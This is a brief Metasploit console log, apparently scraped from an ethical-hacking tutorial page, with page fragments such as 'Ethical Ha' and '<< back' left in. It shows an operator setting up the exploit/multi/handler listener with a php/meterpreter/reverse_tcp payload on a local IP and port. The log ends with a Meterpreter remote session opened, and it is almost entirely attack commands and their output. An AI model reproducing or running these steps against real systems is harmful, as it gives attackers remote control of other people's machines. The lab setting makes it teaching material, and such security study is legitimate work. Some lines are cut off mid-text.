 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD file:///root/eduors.php
[-] The value specified for PAYLOAD is not valid.
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.6:5555
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.6:5555 -> 192.168.1.6:
-08-15 20:04:16 -0400
meterpreter >
Ethical Ha
<< back